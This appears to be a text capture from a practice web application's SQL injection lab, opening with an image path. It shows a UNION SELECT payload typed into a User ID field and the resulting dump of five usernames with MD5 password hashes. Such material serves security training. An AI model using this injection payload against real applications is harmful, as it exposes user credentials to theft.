 User ID: Submit
ID: 1' UNION SELECT user,password FROM users #
First name: admin
Surname: admin
ID: 1' UNION SELECT user,password FROM users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user,password FROM users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user,password FROM users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user,password FROM users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user,password FROM users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99